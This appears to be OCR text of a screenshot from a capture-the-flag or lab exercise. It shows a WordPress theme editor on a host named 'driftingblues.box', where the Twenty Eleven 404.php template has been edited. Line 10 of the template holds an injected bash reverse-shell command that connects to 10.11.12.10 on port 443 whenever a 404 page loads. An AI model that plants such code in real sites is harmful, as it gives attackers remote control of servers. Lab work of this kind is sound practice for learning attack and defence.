 http://driftingblues.box/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyeleven
26
drifting blues tech blog 0 New
Howdy, albert
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Eleven: 404 Template (404.php)
Select theme to edit: Twenty Eleven Select
Selected file content:
1 <?php
2 /**
3  * Template for displaying 404 pages (Not Found)
4  *
5  * @package WordPress
6  * @subpackage Twenty_Eleven
7  * @since Twenty Eleven 1.0
8  */
9
10 system("bash -c 'bash -i >& /dev/tcp/10.11.12.10/443 0>&1'");
11
12 get_header(); ?>
13
14     <div id="primary">
15         <div id="content" role="main">
16
17             <article id="post-0" class="post error404 not-found">
18                 <header class="entry-header">
19                     <h1 class="entry-title"><?php _e( 'This is somewhat embarrassing, isn&rsquo;t it?', 'twentyeleven' ); ?></h1>
20                 </header>
21
22                 <div class="entry-content">
23                     <p><?php _e( 'It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching, or one of the links below, can help.',
'twentyeleven' ); ?></p>
24
25                     <?php get_search_form(); ?>
26
27                     <?php the_widget( 'WP_Widget_Recent_Posts', array( 'number' => 10 ), array( 'widget_id' => '404' ) ); ?>
28
29                     <div class="widget">
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
blocks.css
colors
editor-blocks.css
Visual Editor RTL Stylesheet
(editor-style-rtl.css)
Visual Editor Stylesheet
(editor-style.css)
inc
RTL Stylesheet
(rtl.css)
js
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Documentation: Function Name... Look Up
Update File